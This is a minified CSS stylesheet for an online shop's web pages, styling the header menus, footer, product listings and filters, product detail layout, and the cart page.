.header-menu-group .menu-list{width:316px;height:570px;background:#FFF;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px;position:absolute;margin-top:10px;z-index:99}
.header-menu-group .item{padding:0 24px;height:calc(100% / 13)}
.header-menu-group .item:first-child{border-radius:15px 15px 0 0}
.header-menu-group .item:nth-child(13){border-radius:0 0 15px 15px}
.header-menu-group .item:hover{background:#005DAC}
.header-menu-group .item:hover .cat-1{color:#fff}
.header-menu-group .item:hover .cat-thum{-webkit-filter:invert(1);filter:invert(1)}
.header-menu-group .item:hover .sub-menu{display:block}
.header-menu-group .cat-1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;width:100%;font-weight:300}
.header-menu-group .cat-thum{width:35px;height:100%;background-repeat:no-repeat;background-position:center left;background-size:24px}
.header-menu-group .cat-title{width:calc(100% - 35px);white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.header-menu-group .sub-menu{display:none;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px;background:#fff;z-index:2;width:calc(1300px - 316px);height:570px;overflow:auto;position:absolute;left:316px;top:0;padding:15px}
.header-menu-group .sub-item{width:25%;float:left;padding-right:15px;margin-bottom:20px}
.header-menu-group .sub-item a{display:inline-block;min-width:100%;margin-bottom:8px}
.header-menu-group .sub-item .cat-2{font-size:16px;font-weight:700;color:#005dac}
.header-menu-group .sub-item .cat-2:hover{text-decoration: underline}
.header-fixed{position:fixed;top:0;left:0;right:0;z-index:99;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,0.2);box-shadow:0 0 5px 0 rgba(0,0,0,0.2)}
.header-fixed .global-header-top-group,.header-fixed .header-bottom-right,.header-fixed .header-logo,.header-fixed .menu-list{display:none}
.header-fixed .global-header-middle-group{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}
.header-fixed .global-header-bottom-group{position:fixed;top:15px}
.header-fixed .menu-list{margin:0}
.global-footer-group{margin-top:12px}
.global-video-group{border-radius:0;background:#000;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1)}
.global-video-group a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;position:relative}
.global-video-group a::before{content:'';width:90px;height:90px;background:url(../images/sprite.png) no-repeat;background-size:300px;background-position:0 -204px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s all;transition:.2s all}
.global-video-group a:hover::before{-webkit-filter:drop-shadow(0px 0px 0px #eeee);filter:drop-shadow(0px 0px 0px #eeee)}
.footer-history-group{background:#fff;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px;overflow:hidden;margin-bottom:12px}
.footer-history-group .box-title{margin:0;font-weight:500;font-size:26px;line-height:18px;padding:0 16px;border-bottom:1px solid #F8F8F8;line-height:66px}
.footer-history-group .product-holder{padding:5px 10px 16px 12px}
.footer-art-group{margin:12px 0}
.footer-art-group .item-gorup{width:644px;margin-right:12px}
.footer-art-group .item-gorup:nth-child(2n){margin-right:0}
.footer-art-group .footer-art-holder{background:#fff;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px;padding:25px 12px 15px}
.footer-art-group .box-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:22px;line-height:18px}
.footer-art-group .box-title .title{font-weight:500;font-size:26px;margin:0}
.footer-art-group .item{margin:0 12px 12px 0;width:calc(100% / 2 - 6px)}
.footer-art-group .item:nth-child(2n){margin-right:0}
.footer-art-group .item .img{display:block;position:relative;overflow:hidden;margin-bottom:6px;padding-bottom:59%;border-radius:15px}
.footer-art-group .item .title{font-size:13px;line-height:20px;color:#000}
.footer-brand-group{margin:12px 0;padding:25px 12px;background:#FFF;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px}
.footer-brand-group .title{font-weight:500;font-size:26px;line-height:18px;margin-bottom:28px}
.footer-brand-group a{position:relative;padding-bottom:88px;border:1px solid #E5E5E5;border-radius:12px;display:block}
.footer-brand-group a img{width:auto!important;padding:10px}
.footer-tag-group{margin:12px 0;padding:15px 12px;background:#FFF;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px;line-height:18px;font-weight:300}
.footer-tag-group b{display:inline-block;margin-right:24px}
.footer-tag-group a{display:inline-block;color:#005DAC;margin:0 24px 12px 0}
.footer-tag-group a::before{content:'\f111';font-family:'Font Awesome 5 Free';color:#005DAC;font-size:6px;vertical-align:bottom;margin-right:5px;font-weight:900}
.footer-newsletter-group{background:#005DAC;text-align:center;color:#fff;padding:25px 0 28px}
.footer-newsletter-group .title{font-weight:700;font-size:20px;line-height:30px;margin-bottom:15px}
.footer-newsletter-group .newsletter-form{max-width:644px;margin:auto;background:#fff;border-radius:5px;overflow:hidden}
.footer-newsletter-group .newsletter-input{height:42px;margin:0;border:0;padding:0 0 0 13px;width:calc(100% - 120px);display:block}
.footer-newsletter-group a{width:110px;height:42px;position:absolute;top:0;right:0;bottom:0;line-height:42px;text-align:center;background:#FE7801;border-radius:5px;color:#fff;font-weight:700}
.footer-content-group{background-color:#fff;padding:12px 0 22px;font-size:13px;font-weight:lighter}
.footer-content-group a{display:block;color:#000}
.footer-content-group .title{font-weight:700;font-size:14px;line-height:32px;margin:0}
.footer-content-group .content{line-height:24px}
.footer-content-group .footer-info-group{border-top:1px dashed #E5E5E5;margin-top:12px;padding:15px 0}
.footer-content-group .footer-social-group{margin:5px 0}
.footer-content-group .footer-social-group a{display:inline-block;width:30px;height:30px}
.footer-content-group .footer-social-group .icon-fb{background-position:-1px -142px}
.footer-content-group .footer-social-group .icon-tiktok{background-position:-52px -142px}
.footer-content-group .footer-social-group .icon-instagram{background-position:-107px -142px}
.footer-content-group .footer-bank-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.footer-content-group .footer-bank-group .icons{display:inline-block;width:60px;height:32px}
.footer-content-group .footer-bank-group .icon-visa{background-position:-129px -197px}
.footer-content-group .footer-bank-group .icon-mastercard{background-position:-212px -197px}
.footer-content-group .footer-bank-group .icon-techcombank{background-position:-129px -244px}
.footer-content-group .footer-bank-group .icon-vietcombank{background-position:-213px -244px}
.footer-info-group .box-title{color:#005DAC;font-weight:700;font-size:20px;line-height:30px;margin-bottom:22px;text-align:center;position:relative;padding-bottom:11px}
.footer-info-group .box-title::after{content:'';width:96px;height:1px;background:#005DAC;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.footer-info-group .info-item a{line-height:24px;margin-bottom:2px}
.footer-info-group .info-item .icons{width:22px;height:24px;float:left}
.footer-info-group .info-item .text{width:calc(100% - 22px);float:left}
.footer-info-group .item-title{color:#005DAC;font-weight:700;font-size:16px;line-height:30px;margin-bottom:2px}
.footer-info-group .icon-map{background-position:-162px -139px}
.footer-info-group .icon-map-2{background-position:-197px -139px}
.footer-info-group .icon-phone{background-position:-235px -139px}
.footer-info-group .icon-email{background-position:-272px -139px}
.global-goTop{width:60px;height:60px;line-height:60px;text-align:center;border-radius:50%;background:rgba(0,93,172,0.08);position:fixed;bottom:100px;right:10px;color:#005DAC;font-size:30px;display:none;-webkit-transition:.2s all;transition:.2s all}
.global-goTop:hover{background:#005DAC;color:#fff}
.p-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.homepage .home-slider-group{background:#3B3B47;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);min-height:570px;margin-bottom:10px}
.homepage .home-banner-under-group{margin:10px 0 12px}
.homepage .home-banner-under-group a{margin:0 12px 0 0;width:calc(100% / 3 - 8px)}
.homepage .home-banner-under-group a:nth-child(3n){margin-right:0}
.homepage .home-banner-under-group img{display:block;margin:auto}
.homepage .p-container{min-height:362px;position:relative}
.homepage .p-item{margin:0 12px 12px 0;width:calc(100% / 5 - 10px)}
.homepage .p-item:nth-child(5n){margin-right:0}
.homepage .home-banner-product-group{margin:12px 0}
.homepage .home-banner-product-group a{margin-right:12px;width:calc(100% / 2 - 6px)}
.homepage .home-banner-product-group a:last-child{margin:0}
.home-deal-group{background:#FE7801;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px;margin:12px 0 15px;padding:20px 12px 25px}
.home-deal-group .title{color:#FFF;text-transform:uppercase;font-weight:900;font-size:36px;line-height:56px;margin-bottom:13px;text-align:center}
.home-deal-group .title span{display:inline-block;position:relative;padding-left:10px}
.home-deal-group .title span::before{content:'';background:url(../images/sprite.png) no-repeat;background-size:300px;background-position:-200px -52px;width:35px;height:56px;position:absolute;left:-35px}
.home-deal-group .p-item{padding-bottom:15px}
.home-deal-group .btn-deal{display:block;text-align:center;color:#fff;border:1px solid #FFF;border-radius:20px;max-width:136px;line-height:40px;margin:12px auto 0;-webkit-transition:.2s all;transition:.2s all}
.home-deal-group .btn-deal:hover{background:#fff;color:#FE7801}
.home-product-new-group{margin:15px 0 12px;padding:0 0 20px;background:#FFF;-webkit-box-shadow:0 0 0 2px #005DAC;box-shadow:0 0 0 2px #005DAC;border-radius:15px;overflow:hidden}
.home-product-new-group .title{display:inline-block;background:#005DAC;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);position:relative;color:#fff;font-weight:500;font-size:26px;line-height:55px;padding:0 20px 0 55px;border-radius:0 0 13px 0;margin-bottom:3px}
.home-product-new-group .title::before{content:'';width:25px;height:30px;background:url(../images/sprite.png) no-repeat;background-size:300px;background-position:-2px -95px;position:absolute;left:15px;top:11px}
.home-product-new-group .title::after{content:'';border-top:55px solid #005DAC;border-right:40px solid transparent;position:absolute;right:-34px}
.home-product-new-group .btn-new{display:block;text-align:center;color:#005DAC;border:1px solid #005DAC;border-radius:20px;max-width:136px;line-height:40px;margin:12px auto 0;-webkit-transition:.2s all;transition:.2s all}
.home-product-new-group .btn-new:hover{background:#005DAC;color:#fff}
.home-product-new-group .p-container{padding:0 12px}
.home-box-group{margin:12px 0;background:#FFF;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1);border-radius:15px;overflow:hidden}
.home-box-group .box-title-group{padding:17px 14px 17px 12px;border-bottom:1px solid #F8F8F8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;line-height:18px}
.home-box-group .title{font-weight:500;font-size:26px;text-transform:uppercase;margin:0 10px 0 0;display:inline-block}
.home-box-group .box-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}
.home-box-group .box-holder a{color:#000;font-weight:300;border-right:1px solid #000;padding:0 10px}
.home-box-group .box-holder a:last-child{border:0}
.home-box-group .p-container{padding:12px 12px 0;display:block}
.home-box-group .cat-image{margin:0 0 12px}
.home-box-group .cat-image,.home-box-group .p-item{height:362px;float:left}
.home-box-group .has-cat-image .p-item{margin:0 0 12px 12px}
.home-box-group .has-cat-image .p-item:first-child(9){margin-left:0}
.home-box-group .has-cat-image .p-item:nth-child(n+10){display:none}
.home-box-group .has-cat-image .p-item:nth-child(5){margin-left:0}
																   
.home-box-group .btn-box {display: block;text-align: center;color: #005DAC;border: 1px solid #005DAC;border-radius: 20px;max-width: 136px;line-height: 40px;margin: 12px auto;-webkit-transition: .2s all;transition: .2s all}
.home-box-group .btn-box:hover {color: #fff;background: #005DAC}
.product-category-page{background:#fff;margin-bottom:12px;padding-top:30px;border-radius:15px;-webkit-box-shadow:0 1px 8px rgba(0,0,0,0.1);box-shadow:0 1px 8px rgba(0,0,0,0.1)}
.product-category-page .custom-nav .owl-nav .owl-prev{left:0}
.product-category-page .custom-nav .owl-nav .owl-next{right:0}
.product-category-page .current-name{font-weight:700;font-size:20px}
.product-category-page .category-name-group{margin-bottom:20px;font-weight:300;padding:0 12px}
.product-category-page .category-name-group *{margin:0 8px 0 0;line-height:23px}
.product-category-page .product-banner-group{margin:20px 0 10px;padding:0 12px}
.product-category-page .product-left-group{width:258px;border-right:1px solid #F8F8F8;padding:10px 0 20px}
.product-category-page .product-right-group{width:1042px}
.product-category-page .p-container{padding:0 12px 12px}
.product-category-page .p-item{margin:0 12px 12px 0;width:calc(100% / 4 - 9px)}
.product-category-page .p-item:nth-child(4n){margin-right:0}
.product-category-page .p-container-list .p-item {width: calc(100% / 2 - 6px);}
.product-category-page .p-container-list .p-item:nth-child(2n) {margin-right: 0;}
.product-category-page .p-container-list .p-item::after {content: '';display: block;clear: both;}
.product-category-page .p-container-list .p-img {width: 40%;padding-bottom: 40%;margin: 0 12px 0 0;float: left;}
.product-category-page .p-container-list .p-text {width: calc(100% - 40% - 12px);float: left;}
.product-category-page .p-container-list .p-name {display: block;}
.product-category-page .button-show-product{margin-bottom:34px}
.product-category-page .btn-view-more{max-width:316px;line-height:40px;display:inline-block;width:100%;background:#FFF;border:1px solid #005DAC;border-radius:5px;color:#005DAC;font-weight:300;font-size:13px;-webkit-transition:.2s all;transition:.2s all}
.product-category-page .btn-view-more:hover{color:#fff;background:#005DAC}
.product-category-page .product-static-html{padding:16px 12px;border-top:1px solid #F8F8F8}
.product-category-page .product-sort-group{border-bottom:1px solid #F8F8F8;margin-bottom:3px;padding:20px 12px 9px 13px;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.product-category-page .product-sort-group *{display:inline-block}
.product-category-page .product-sort-group b{margin-right:20px}
.product-category-page .product-sort-group a{color:#C4C4C4;font-size:12px;text-transform:uppercase;margin-right:30px}
.product-category-page .product-sort-group a.current{font-weight:700}
.product-category-page .item-right a{display:inline-block;width:18px;height:18px;margin:0 0 0 10px}
.product-category-page .icon-grid{background-position:-3px -301px}
.product-category-page .icon-grid.active,.product-category-page .icon-grid:hover{background-position:-3px -328px}
.product-category-page .icon-list{background-position:-38px -300px}
.product-category-page .icon-list.active,.product-category-page .icon-list:hover{background-position:-38px -326px}
.filter-item{padding:0 12px;border-bottom:1px solid #F8F8F8}
.filter-item .title{font-weight:700;font-size:15px;margin:0;cursor:pointer;position:relative;padding:12px 10px 12px 0}
.filter-item .title::after{content:'\f105';font-family:Fontawesome;color:#999;position:absolute;right:0}
.filter-item a{display:block;color:#000;font-size:13px;font-weight:300;margin-bottom:8px}
.filter-item .filter-list{display:none}
.filter-item .filter-list a{position:relative}
.filter-item .filter-list a::before{content:'\f0c8';font-family:Fontawesome;color:#DFDFDF;font-size:16px;margin-right:8px}
.filter-item .filter-list .current{color:#005DAC;font-weight:700}
.filter-item .filter-list .current::before{content:'\f14a';color:#005DAC}
.filter-cat .title::after{content:''}
.filter-cat a{position:relative;padding-right:10px}
.filter-cat a::after{content:'\f105';font-family:Fontawesome;color:#999;position:absolute;right:0}
.filter-show{display:block}
.filter-show .title::after{content:'\f106'}
.filter-show .filter-list{display:block}
.product-deal-page .p-item{margin:0 12px 12px 0;width:calc(100% / 5 - 10px)}
.product-deal-page .p-item:nth-child(5n){margin-right:0}
.product-deal-page .custom-nav .owl-nav .owl-prev{left:0}
.product-deal-page .custom-nav .owl-nav .owl-next{right:0}
.product-deal-page .page-title{margin-bottom:20px;text-align:center;font-weight:900;font-size:36px;line-height:56px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.product-deal-page .page-title::before{content:'';background:url(../images/sprite.png) no-repeat;background-size:300px 350px;background-position:-258px -52px;width:32px;height:56px;margin-right:10px;-webkit-animation:tada 1.5s infinite ease-in-out;animation:tada 1.5s infinite ease-in-out}
.product-deal-page .p-container{margin-top:12px}
.product-detail-page .pd-box-container{background:#FFF;-webkit-box-shadow:0 1px 6px rgba(0,0,0,0.08);box-shadow:0 1px 6px rgba(0,0,0,0.08);border-radius:20px;margin-bottom:12px}
.product-detail-page .pd-box-main-group{padding:14px 12px 21px}
.product-detail-page .pd-col-left{width:412px;margin-right:13px}
.product-detail-page .pd-col-middle{margin-right:13px;width:535px}
.product-detail-page .pd-col-right{width:calc(100% - 973px)}
.product-detail-page .pd-col-right a{display:block;color:#000;position:relative}
.product-detail-page .big-img-holder{position:relative;padding-bottom:100%;margin-bottom:12px;cursor:pointer;border:1px solid #E5E5E5;border-radius:15px;overflow:hidden}
.product-detail-page .pd-no-image a {width: 76px;}
.product-detail-page .pd-img-gallery a{display:block;border:1px solid #E5E5E5;position:relative;padding-bottom:76px}
.product-detail-page .pd-img-gallery a:hover,.product-detail-page .pd-img-gallery a.current{border-color:#FE7801}
.product-detail-page .pd-img-gallery img{width:auto;max-width: 90%;max-height: 90%}
.product-detail-page .pd-img-gallery .owl-nav{margin:0}
.product-detail-page .pd-img-gallery .owl-nav button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;width:20px;height:32px;background:rgba(0,0,0,0.5)!important;border-radius:0!important}
.product-detail-page .pd-img-gallery .owl-nav .owl-prev{left:0}
.product-detail-page .pd-img-gallery .owl-nav .owl-next{right:0}
.product-detail-page .pd-img-gallery .owl-nav .arrow{display:block;height:100%;width:100%;background:url(../images/next.png) no-repeat;background-position:center;background-size:13px 8px;background-size:8px}
.product-detail-page .pd-img-gallery .owl-nav .arrow-left{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}
.product-detail-page .pd-name{font-weight:600;font-size:18px;line-height:1.3;margin-bottom:15px;padding-right:20px}
.product-detail-page .pd-info-list{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F0F0F0;font-size:12px;line-height:14px}
.product-detail-page .pd-info-list p{display:inline-block;margin:0 20px 0 0}
.product-detail-page .pd-summary-group{margin:10px 0 12px;line-height:18px}
.product-detail-page .pd-summary-list > div{margin-bottom:10px;padding-left:20px;position:relative}
.product-detail-page .pd-summary-list > div::before{content:'\f058';font-family:'Font Awesome 5 Free';font-weight:900;color:#005DAC;position:absolute;left:0}
.product-detail-page .pd-summary-list > div:nth-child(n+7){display:none}
.product-detail-page .pd-summary-btn{margin-top:8px}
.product-detail-page .pd-summary-btn a{display:none}
.product-detail-page .pd-price-deal-group{background:-webkit-gradient(linear,right top,left top,color-stop(50%,#FE7801),color-stop(67.91%,#FE4D01));background:linear-gradient(270deg,#FE7801 50%,#FE4D01 67.91%);border-radius:10px;color:#fff;margin:16px 0;padding:7px 15px 7px 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.product-detail-page .pd-price-deal-group td{padding:6px 0}
.product-detail-page .pd-price-deal-group .pd-deal-old-price{line-height:16px;display:inline-block;margin:0 10px 0 0}
.product-detail-page .pd-price-deal-group .pd-deal-discount{line-height:16px;font-weight:500;color:#FE7801;background:#FFF;border-radius:3px;text-align:center;width:30px;display:inline-block;font-size:12px;vertical-align: top;}
.product-detail-page .pd-price-deal-group .pd-deal-price{font-weight:700;font-size:20px;line-height:18px;margin-right:5px}
.product-detail-page .pd-price-deal-group .pd-vat{font-size:12px;line-height:18px}
.product-detail-page .deal-block-right p{margin:0;line-height:18px}
.product-detail-page .deal-block-right .pd-deal-time{margin:2px 0;font-weight:800;font-size:15px}
.product-detail-page .pd-price-group{background:#F8F8F8;border-radius:10px;margin:16px 0;padding:7px 12px}
.product-detail-page .pd-price-group td{padding:6px 0}
.product-detail-page .pd-price-group .pd-old-price{display:inline-block;color:#999;line-height:18px;margin-right:5px}
.product-detail-page .pd-price-group .pd-discount{display:inline-block;line-height:18px;background:#FE7801;border-radius:3px;color:#FFF;text-align:center;font-weight:500;font-size:12px;width:30px;vertical-align: top;}
.product-detail-page .pd-price-group .pd-price{display:inline-block;color:red;font-weight:700;font-size:20px;line-height:18px;margin-right:5px}
.product-detail-page .pd-price-group .pd-vat{display:inline-block;font-size:12px}
.product-detail-page .pd-variant-group{margin:16px 0}
.product-detail-page .pd-variant-group .title{line-height:22px;margin-bottom:8px}
.product-detail-page .pd-variant-holder {display: flex;flex-wrap: wrap;}
.product-detail-page .pd-variant-holder a {border: 1px solid #E5E5E5;border-radius: 10px;font-weight: 300;font-size: 16px;line-height: 22px;display: flex;align-items: center;justify-content: center;flex-direction: column;margin: 0 12px 12px 0;color: #000;padding: 7px 0;width: calc(100% / 3 - 8px);}
.product-detail-page .pd-variant-holder a * {display: block;}
.product-detail-page .pd-variant-holder a:hover {border-color: #FF0000;}
.product-detail-page .pd-variant-holder a:nth-child(3n) {margin-right: 0;}
.product-detail-page .pd-variant-holder .active {font-weight: 700;border-color: #FF0000;}
.product-detail-page .pd-variant-holder .active .config-price {color: #FF0000;}
.product-detail-page .pd-warranty-group{margin:16px 0 12px;font-weight:700;line-height:22px}
.product-detail-page .pd-offer-group{border-radius:10px;-webkit-box-shadow:0 0 0 1px red;box-shadow:0 0 0 1px red;margin:12px 0;padding:6px 0}
.product-detail-page .pd-offer-group .title{background:red;color:#fff;font-weight:700;font-size:16px;line-height:40px;position:relative;margin:0 0 11px -8px;max-width:170px;width:100%;padding-left:40px}
.product-detail-page .pd-offer-group .title::before{content:'';border-top:8px solid #AC0000;border-left:8px solid transparent;position:absolute;left:0;top:100%}
.product-detail-page .pd-offer-group .title::after{content:'';width:28px;height:28px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:6px;right:-13px}
.product-detail-page .pd-offer-group .icon-gift{width:18px;height:18px;background-position:-59px -98px;position:absolute;top:10px;left:16px}
.product-detail-page .pd-offer-group .offer-item{line-height:22px;position:relative;padding:0 10px 0 28px}
.product-detail-page .pd-offer-group .offer-item::before{content:'\f111';font-family:'Font Awesome 5 Free';font-weight:900;color:#888;font-size:6px;position:absolute;left:12px;top:0}
.product-detail-page .pd-btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}
.product-detail-page .pd-btn-group a{background:#FE7801;border-radius:10px;color:#fff;margin:0 12px 12px 0;width:calc(100% / 2 - 6px);padding:8px;-webkit-transition:.2s all;transition:.2s all}
.product-detail-page .pd-btn-group a:hover{-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,0.3);box-shadow:0 0 6px 0 rgba(0,0,0,0.3)}
.product-detail-page .pd-btn-group a:nth-child(2){background:#005DAC;margin-right:0}
.product-detail-page .pd-btn-group a *{display:block;line-height:20px}
.product-detail-page .pd-btn-group b{font-weight:700;font-size:16px}
.product-detail-page .pd-store-group{margin-bottom:15px;font-weight:300}
.product-detail-page .pd-store-group a{position:relative;color:#005DAC;padding-left:16px;margin-bottom:10px}
.product-detail-page .pd-store-group a::before{content:'\f111';font-family:'Font Awesome 5 Free';font-weight:900;color:#005DAC;font-size:6px;position:absolute;left:0;top:5px}
.product-detail-page .pd-help-list a{position:relative;padding-left:20px;line-height:22px}
.product-detail-page .pd-help-list a::before{content:'\f00c';font-family:Fontawesome;color:#555;position:absolute;left:0;top:2px;font-size:10px}
.product-detail-page .pd-spec-container{font-size:13px}
.product-detail-page .pd-spec-container table tr:nth-child(even){background:#F8F8F8}
.product-detail-page .pd-spec-container table td{padding:10px 12px;line-height:18px}
.product-detail-page .pd-spec-container table td:nth-child(1){width:120px}
.product-detail-page .pd-spec-container p{margin:0}
.product-detail-page .pd-spec-holder table {border-color: transparent;}
.product-detail-page .pd-spec-holder tr:nth-child(n+11) {display: none}
.product-detail-page .pd-spec-container .pd-btn-spec {display: block;text-align: center;line-height: 50px;font-size: 16px;font-weight: bold;color: #000}
.fancybox-spec td {padding: 12px;line-height: 18px}
.fancybox-spec tr:nth-child(odd) {background: #f8f8f8}
.pd-box-support-group{margin:12px 0}
.pd-box-support-group .item{margin-bottom:10px}
.pd-box-support-group .title{margin:0;color:#fff;background:#30a2c9;font-size:16px;font-weight:500;line-height:40px;border-radius:5px;padding:0 12px;cursor: pointer;}
.pd-box-support-group .item:nth-child(even) .title{background:#2ab7a1}
.pd-box-support-group .support-list{padding:12px;display:none;flex-wrap:wrap;border:1px solid #e1e1e1;border-top:0;border-radius:0 0 5px 5px;}
.pd-box-support-group .active .title{border-radius:5px 5px 0 0}
.pd-box-support-group .active .support-list{display:flex}
.pd-box-support-group .support-list .support-item{display: flex;flex-wrap: wrap;align-items: center;width: 100%;margin: 7px 0 0 0;}
.pd-box-support-group .support-list .item-list {width: 50%;margin-bottom: 15px}
.pd-box-support-group .support-item b{display:block;margin:3px 0;width: 100%;}
.pd-box-support-group .support-item a{display:inline-block;width:26px;height:26px;color:#000;font-size:14px;background-repeat:no-repeat;background-position:center;background-size:22px;margin:0 5px 0 0}
.pd-box-support-group .support-item a:hover{color:#005DAC}
.pd-box-support-group .support-item .fa-phone-volume {color: #005dac;font-size: 20px;transform: rotate(-35deg);margin: 0 2px;}
.pd-box-support-group .support-item .phone{display:block;width:auto;height:auto;margin:0}
.pd-box-support-group .support-item .skype{background-image:url(../images/skype.jpg)}
.pd-box-support-group .support-item .viber{background-image:url(../images/viber.png)}
.pd-box-support-group .support-item .zalo{background-image:url(../images/pd-icon-zalo.png)}
.pd-comboset-group .title{line-height:60px;padding:0 12px;font-weight:600;font-size:20px;margin:0;text-transform:uppercase}
.pd-comboset-group .pd-comboset-holder{border-top:1px solid #F8F8F8;padding:16px 12px}
.pd-info-container .pd-info-left-group{width:863px;margin-right:12px}
.pd-info-container .pd-info-right-group{width:425px}
.pd-info-container .box-title{font-weight:500;font-size:20px;text-transform:uppercase;border-bottom:1px solid #F8F8F8;line-height:60px;padding:0 12px;font-weight:600}
.pd-art-related-container .box-title{margin:0}
.pd-art-related-container .pd-art-holder{padding:12px}
.pd-art-related-container .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:12px;color:#000}
.pd-art-related-container .item:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}
.pd-art-related-container .item .img{margin-right:12px;width:39%;border-radius:5px;overflow:hidden;position: relative;}
.pd-art-related-container .item img{-webkit-transition:.25s all;transition:.25s all;-webkit-transform:scale(1);transform:scale(1)}
.pd-art-related-container .item .text{width:calc(100% - 39% - 12px);font-size:13px;line-height:18px}
.pd-product-related-holder .text{display:flex;flex-wrap:wrap;height:100%;justify-content:space-between}
.pd-product-related-holder .name{color:#000;display:block;margin-bottom:10px;width:100%}
.pd-product-related-holder .p-price-group{line-height:24px;height:48px;position:relative}
.pd-product-related-holder .icon-cart{width:36px;height:36px;border-radius:50%;position:relative;background-color:#005DAC}
.pd-product-related-holder .icon-cart::before{content:'';background:url(../images/btn-cart.png) no-repeat;background-position:center;background-size:20px;display:block;height:100%}
.pd-product-related-holder .p-price{color:red;font-weight:700;font-size:18px;display:block}
.pd-product-related-holder .p-old-price{color:#999;text-decoration:line-through;display:inline-block;margin-right:6px}
.pd-product-related-holder .p-discount{font-weight:500;font-size:12px;background:#FE7801;border-radius:3px;width:30px;line-height:16px;text-align:center;color:#fff;display:inline-block}
.pd-art-related-container .item .p-type-new{font-weight:500;font-size:11px;color:#fff;width:42px;line-height:18px;text-align:center;background:url(../images/p-new.png) no-repeat;background-position:center;background-size:42px 18px;position:absolute;top:0;right:0;z-index:1}
.cart-page{padding:10px 0 0}
.cart-page .customer-sex label{display:inline-block;margin:0 20px 12px 0}
.cart-page .cart-col-left{float:left;margin-right:12px;width:753px}
.cart-page .cart-col-right{float:left;width:535px}
.cart-page .cart-customer-group,.cart-page .cart-item,.cart-page .cart-total-price-group{background:#FFF;border-radius:20px;margin-bottom:12px;overflow:hidden}
.cart-page .box-title{border-bottom:1px dashed #F0F0F0;padding:0 12px;line-height:42px;font-weight:500;font-size:18px;margin:0}
.cart-page .cart-box-group{padding:12px 12px 20px}
.cart-page .form-input{display:block;padding:0 12px;margin:0;width:100%;border:1px solid #DFDFDF;border-radius:5px;height:40px;outline:none}
.cart-page .customer-sex{margin-bottom:5px}
.cart-page .cutomer-info-tbl td{padding:7px 0}
.cart-page textarea.form-input{padding:10px;height:70px;resize:none}
.cart-page .company-group{display:none}
.cart-page .cart-item{padding:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
.cart-page .cart-item a{display:block;color:#000}
.cart-page .cart-item .item-left{width:140px;text-align:center}
.cart-page .cart-item .item-left a{color:#C4C4C4;line-height:18px}
.cart-page .cart-item .item-img{height:140px;position:relative;margin-right:24px;border:1px solid #F0F0F0;border-radius:8px;margin-bottom:10px}
.cart-page .cart-item img{max-width:80%;max-height:80%}
.cart-page .cart-item .item-right{width:calc(100% - 164px);line-height:18px}
